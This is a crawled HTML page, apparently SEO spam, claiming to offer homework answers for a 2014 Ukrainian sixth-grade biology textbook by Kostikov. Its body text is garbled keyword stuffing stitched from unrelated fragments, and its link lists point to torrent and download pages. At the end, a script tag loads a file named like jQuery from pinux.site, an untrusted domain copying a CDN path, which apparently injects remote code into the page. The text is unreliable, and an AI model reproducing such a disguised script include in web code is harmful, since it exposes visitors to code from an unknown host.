

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ooshoochoe.arwo.hamburg/s73-gdz-b-olog-ya-6-klas-kost-kov-2014.html
body_size: 2645
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз біологія 6 клас костіков 2014 - ooshoochoe.arwo.hamburg</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ooshoochoe.arwo.hamburg</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз біологія 6 клас костіков 2014</h2>
                            </header>
                            <p>ГДЗ - бесплатный онлайн портал готовых ответов. 6 клас, біологія, Костіков, 2014. Изучай биологию вместе с нами и совершенствуй уровень своих знаний. ГДЗ Біологія 6 клас Костіков 2014. Борис Тюрин 18:32. Класс спасибо за книгу очень нада для учебы. показати більше. гдз по английскому языку 7 класс starlight с переводом текстов; как получить 13000 бонусов на дота микс. ГДЗ(готовое домашнее задание) Робочий зошит з біології є складовою навчально-методичного комплекту з біології для 6 класу, до якого входять: – підручник “Біологія, 6” (автори: І.Ю. Костіков. Підручник Біологія 6 клас Костіков 2014. Скачать бесплатно. 
Решебник (ГДЗ, відповіді) Біологія 6 клас Костіков 2014. Читать онлайн. Bing: біологія 6 клас костіков гдз економіка крупська тимченко чорна украшение торта на 2 года девочке. ГДЗ Рабочий зошит Біологія 6 клас Андерсон О.А.  Год издания:2014. Язык обучения:Украинский. Відповіді до:Робочий Зошит (решебник) ПОХОЖИЕ ГДЗ И УЧЕБНИКИ. Відповіді Біологія 6 клас Костіков. ГДЗ. Відповіді Біологія 6 клас. 
Читать онлайн и скачать бесплатно учебник Біологія 6 клас. Костіков І.Ю., Волгін С.О., Додь. Материалы сайта (підручники в pdf, ГДЗ, решебники к робочим зошитам) имеют авторское права и любое копирование возможно только при согласии авторов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s73-raspisaniya-avtobusov-s-tyumeni-do-ekaterinburga.html">Расписания автобусов с тюмени до екатеринбурга</a></li>
                                <li><a href="s73-the-hunt-serial.html">The hunt сериал</a></li>
                                <li><a href="s73-skachat-bolshoy-test-drayv.html">Скачать большой тест драйв</a></li>
                                <li><a href="s73-mishel-leyton-spuskayas-k-tebe-skachat-fb2.html">Мишель лейтон спускаясь к тебе скачать fb2</a></li>
                                <li><a href="s73-native-instruments-replica-xt.html">Native instruments replica xt</a></li>
                                <li><a href="s73-igra-driver-torrent-skachat.html">Игра driver торрент скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-cole-porter-skachat-albom.html">Cole porter скачать альбом</a></li>
                                            <li><a href="s73-kniga-krot-i-ego-druzya-kupit.html">Книга крот и его друзья купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-skachat-klyuch-rycari-neba.html">Скачать ключ рыцари неба</a></li>
                                            <li><a href="s73-acapela-alyona-torrent.html">Acapela alyona торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-film-11-y-chas.html">Фильм 11 й час</a></li>
                                            <li><a href="s73-shema-p-dklyuchennya-elektropliti.html">Схема підключення електроплити</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-chitat-knigi-lyubovnoe-fentezi-pro-popadancev.html">Читать книги любовное фэнтези про попаданцев</a></li>
                                            <li><a href="s73-akkordy-pesni-mamy-nashi-milye-mamochki-mamuli.html">Аккорды песни мамы наши милые мамочки мамули</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
